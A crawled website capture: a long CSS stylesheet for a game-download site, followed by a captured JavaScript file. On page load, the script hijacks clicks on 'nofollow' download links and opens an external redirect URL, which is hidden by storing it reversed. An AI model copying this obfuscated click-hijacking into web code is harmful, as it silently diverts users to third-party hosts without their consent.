z-index:15; 
text-align:right;
top: 190px; 
left:475px;
font-family: 'Anton', sans-serif;
text-transform:uppercase;
}
.banner span{
font-size:90px;
line-height:108px;
color:#303030;
display:inline-block;
letter-spacing:-1px;
margin-right:15px;
padding-bottom:15px;
float:right;
}
.banner strong{
font-size:120px;
line-height:144px;
color:#1bd0d7;
display:inline-block;
font-weight:normal;
margin-top:-41px;
margin-right:20px;
letter-spacing:-1px;
float:right;
}
.banner p{
padding:10px; 
background:rgba(255, 255, 255, 0.49);
border-radius:5px;
max-width:375px;
font-family: webfontBL;
font-size:20px;
line-height:28px;
color:#252525;
margin:-4px 25px 0 0;
letter-spacing:-1px;
float:right;
} 
.banner .button-banner{
font-family: webfontBL; 
background: url(../images/bg-button-banner.png) 0 0 no-repeat;
width:177px;
height:38px;
text-align:center;
padding:8px 0 0 0;
font-size:20px;
line-height:28px;
color:#fff;
display:inline-block;
margin:17px 21px 0 0;
float:right;
} 
.banner .button-banner:hover{
background-position:0 bottom;
}
.banner-position-left span{
font-size:90px;
line-height:108px;
color:#303030;
display:inline-block;
letter-spacing:-1px;
margin-right:15px;
padding-bottom:15px;
float:left;
}
.banner-position-left strong{
font-size:120px;
line-height:144px;
color:#1bd0d7;
display:inline-block;
font-weight:normal;
margin-top:-41px;
margin-right:20px;
letter-spacing:-1px;
float:left;
}
.banner-position-left p{
text-align:left !important;
max-width:375px;
font-family: webfontBL;
font-size:20px;
line-height:28px;
color:#454545;
margin:-4px 25px 0 0;
letter-spacing:-1px;
float:left;
}
.banner-position-left .button-banner {
font-family: webfontBL; 
background: url(../images/bg-button-banner.png) 0 0 no-repeat;
width:177px;
height:38px;
text-align:center;
padding:8px 0 0 0;
font-size:20px;
line-height:28px;
color:#fff;
display:inline-block;
margin:17px 21px 0 0;
float:left;
} 
.banner-position-left .button-banner:hover{
background-position:0 bottom;
}
.pagination {
position:absolute;
top:582px;
left:916px; 
z-index:1000;
width:200px; 
height:62px; 
z-index:1000;
}
.pagination li {
float:left; 
margin: 0 10px 0 0;
}
.pagination a {
display:block; 
width:23px; 
height:23px; 
background: url(../images/pagination.png) right 0 no-repeat;
}
.pagination li.current a, .pagination li:hover a{
background: url(../images/pagination.png) left 0 no-repeat;
}
.sf-menu{
display:block;
}
.sf-menu ul {
position:absolute; 
top:-999px; 
display:none; 
z-index:999;
}
.sf-menu a {
display:block;
}
.sf-menu li:hover ul,.sf-menu li.sfHover ul {
z-index:999;
}

ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul {
top:-999px; 
display:none;
z-index:999
}
ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul {
left:100%; 
top:0;z-index:999
}
ul.sf-menu>li{
font-size: 20px; 
float:left;
line-height:24px;
display:inline-block;
text-transform:uppercase;
}       
ul.sf-menu>li>a{
font-size: 14px;
display:block;
position:relative;
color: #474747;
padding:26px 20px 30px 19px;
}     
ul.sf-menu>li.current , ul.sf-menu>li.sfHover , ul.sf-menu>li:hover {
}
ul.sf-menu>li.current>a, ul.sf-menu>li.sfHover>a, ul.sf-menu>li>a:hover{
color: #1C9499;
}
.sf-menu>li>ul{
top:80px;
width: 161px;
padding:0 0 0 0; 
z-index:99;
background: url(../images/bg-li-ul.jpg) 0 0 repeat-x #232324;
}        
.sf-menu>li>ul>li {
font-size: 12px; 
border-top:1px solid #323132;
font-family: Arial, Helvetica, sans-serif;
line-height:16px;
background: url(../images/bg-li-li.jpg) 136px 14px no-repeat;
text-transform:none;
display:block;
}
.sf-menu>li>ul>li:first-child{
border-top: none;
}             
.sf-menu>li>ul>li>a {
display: block;
color:#565555;
padding:9px 0 10px 20px;
}  
.sf-menu>li>ul>li:hover, ul.sf-menu>li>ul>li.sfHover{
}
.sf-menu>li>ul>li>a:hover, ul.sf-menu>li>ul>li.sfHover a {
color:#fff ;
}
/*.sf-menu li li ul {
left: px !important;
top:0px !important;
display:block;
width: px;
background:#  ;
padding: ;
border-radius: px;
}
.sf-menu li li li {
float:none;
font-size: px;
background:# ;
border-radius: px;
}         
.sf-menu li li li a {
display:block;
color:# ;  
text-align:left;
padding:  ;
background: ;
}       
.sf-menu li li li:hover {
background:#;
}
.sf-menu li li li a:hover {
background: ;
}*/

.tabs>div { 
position:relative; 
overflow:hidden;
}
.tabs .tab-content {
width: 960px;
padding: 21px 0 0 0;
}
.tab-content-video {
width: 620px;
}
.div-nav{
position:relative;
overflow:hidden;
background: url(../images/bg-tabs-nav.png) 0 0 no-repeat;
}
.tabs ul.nav {
list-style-image:none; 
display:block; 
overflow:hidden;
float:left;
}
.all{
float:right;
font-size:16px; 
line-height:20px;
font-family: 'webfontBL', sans-serif;
text-transform:uppercase;
width:100px;
text-align:right;
margin:15px 18px 0 0;
}
.all a{
color:#808080;
}
.all a:hover{
color:#1bd0d7;
}
.tabs ul.nav li {
font-size:16px; 
line-height:20px;
font-family: 'webfontBL', sans-serif;
display:inline-block;
background: url(../images/bg-li.jpg) left 0 no-repeat;
text-transform:uppercase;
}
.tab-content div span{
margin:14px 0 12px 0;
}
.tab-content-video div span{
margin:14px 0 12px 0;
}
.link-a{
color:#565555;
}
.link-a:hover{
color:#1bd0d7;
}

.tabs ul.nav li:first-child{
background:none;
}
.tabs ul.nav li a {
color:#fff;
display:inline-block;
padding:15px 19px 18px 19px;
}
.tabs ul.nav li.selected, .tabs ul.nav li:hover {
}
.tabs ul.nav li.selected a, .tabs ul.nav li:hover a{
color:#1bd0d7;
}
.box{
width:220px;
height:149px;
background: url(../images/page-img.jpg) 0 0 no-repeat;
overflow:hidden;
position:relative;
} 
#toTop {
display:none;
text-decoration:none;
position:fixed;
right:50%;
bottom:113px;
overflow:hidden;
width: 29px;
height: 29px;
border:none;
text-indent:-999px;
z-index:20;
background: url(../images/top.png) no-repeat 0 0 ;
}
#toTop:hover{
background-position: right 0;
}

 .playo { position: relative; margin: 0 auto; width: 640px; padding: 14px; border: 1px solid #4A626C; margin-bottom: 15px; border-radius: 5px; background: url('http://spintires2.ru/img/bgm.png') center center #426078; background-size: cover; text-align: center; }
 .playo:hover {border: 1px solid #4B7A8D;}
 .skidka {position: absolute; background: #00adef; color: #fff; border-radius: 5px; padding: 5px 16px; font-size: 14px; bottom: 12px; right: 30px; }
 .textplayo {font-size: 18px; font-family: 'Istok Web', sans-serif; text-shadow: 2px 2px 1px #111; color: #eee;}
 .playoru {text-decoration: underline; color: #00adef;}
 a.playolink:link, a.playolink:visited {color: #eee; text-decoration: none;}
 .playo:hover .textplayo {text-decoration:none; color: #00adef;}
 .spicon {position: absolute; top: 0; left: 0;}
 .spicon img {width: 95px; }
 .playo:hover .spicon img {
 -moz-transform: rotate(-15deg); /* ��� Firefox */
 -ms-transform: rotate(-15deg); /* ��� IE */
 -webkit-transform: rotate(-15deg); /* ��� Safari, Chrome, iOS */
 -o-transform: rotate(-15deg); /* ��� Opera */
 transform: rotate(-15deg);
 }
 .animation {-webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; }


.topmn {
  width: 100%; 
  height: 180px; 
  border-top-left-radius: 7px;
  border-top-right-radius: 7px;
  overflow: hidden;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  justify-content: flex-start;
}
.topmn .item {
  width: 16.7%;
  height: 100%;
}
.topmn .item a {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.topmn .item a::before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.3;
  background-color: #222;
  transition: .3s;
}
.topmn .item:nth-child(1) {
    
}
.topmn .item:nth-child(2) .wrp_img img {
    height: 32%;
    margin-top: -5%;
}
.topmn .item:nth-child(3) {
    
}
.topmn .item:nth-child(4) .wrp_img img {
	
}
.topmn .item:nth-child(5) .wrp_img img {
    height: 38%;
}
.topmn .item:nth-child(6) {
    
}
.topmn .item:nth-child(1) a::before {
  border-top-left-radius: 7px;
}
.topmn .item:nth-child(6) a::before {
  border-top-right-radius: 7px;
}
.topmn .item a:hover::before {
  opacity: 0;
}
.topmn .item a .wrp_img {
  width: 100%;
  height: 180px;
  margin-top: -180px;
  display: flex;
    justify-content: center;
    align-items: center;
}

.topmn .wrp_img img { 
  width: 80%;
  height: 42%;
  z-index: 100;
}

.custom-mn {
  height: 40px;
  background-color: #222;
  background-image: linear-gradient(to top, black 0%, #222 100%);
  padding: 0 15px;
}
.custom-mn li {
  display: inline-block;
  padding-right: 20px;
  position: relative;
}
.custom-mn li a {
  font-family: Arial;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  color: #fff;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  transition: .3s;
}
.custom-mn li a:hover {
  color: #1bd0d7;
}
.custom-mn ul.child {
  background-color: #222;
  padding-left: 20px;
  position: absolute;
  top: 40px;
  left: -20px;
  display: none;
}
.custom-mn li:hover ul.child {
  display: block;
}
.custom-mn ul.child li {
  display: block;
}
.custom-mn ul.child li a {
  height: auto;
  line-height: 1;
  margin: 15px 0 0;
}
.custom-mn ul.child li:last-of-type a {
  margin-bottom: 15px;
}
.filter {
  margin-bottom: 100px;
}
.filter a {
    display: inline-block;
    float: left;
    padding: 5px;
    background-color: #1fcfc7;
    margin: 5px;
    border-radius: 5px;
    color: #fff;
    font-size: 16px; 
    transition: .3s;
}
.filter hr {
  clear: both;
  margin-bottom: -15px;
  margin-top: 290px;
}
.filter a:hover {
  background-color: #1FC2C7;
}

h1 {
    font-size: 26px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h2 {
    font-size: 22px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h3 {
    font-size: 20px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h4 {
    font-size: 18px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h5 {
    font-size: 16px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

h6 {
    font-size: 14px;
    line-height: 1.2;
    font-family: 'webfontBL', sans-serif;
    color: #1C9499;
    font-weight: normal;
    text-transform: uppercase;
    margin: 15px 0;    
}

ul, ol {
    padding-left:40px;
}

p {
    margin: 15px 0;       
}

.block-news-text-bar h1 {
    color: #fff;
    margin: 0;
    font-size: 19px;
}

h2.bg-h2-1.bot {
    font-size: 16px;
}

a.button_download {
	font-weight: bold;
    border-radius: 4px;
    font-size: 16px;
    text-decoration: none;
    background: #3ba52b;
    color: #ffffff;
    padding: 9px;
    display: inline-block;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=33
body_size: 546
content:



try {

    var adbndObj = {

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for(var i=0 ; i < cookies.length ; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];

            }

            return null;

        },

        setCookie: function(c_name, value, expiredays) {

            var exdate = new Date();

            exdate.setDate(exdate.getDate()+expiredays);

            document.cookie = c_name+ "=" +escape(value)+
            ((expiredays==null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        isDwUrl: function (elem) {
            return elem.getAttribute('rel') === 'nofollow'
        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        init: function() {

            //if (this.isLimit()) return;

            var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "WY1YBpHBsGe/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

        }

    }

    document.addEventListener('DOMContentLoaded', function() {

        adbndObj.init();

    }, false);

} catch(err) {

    console.log(err)

}
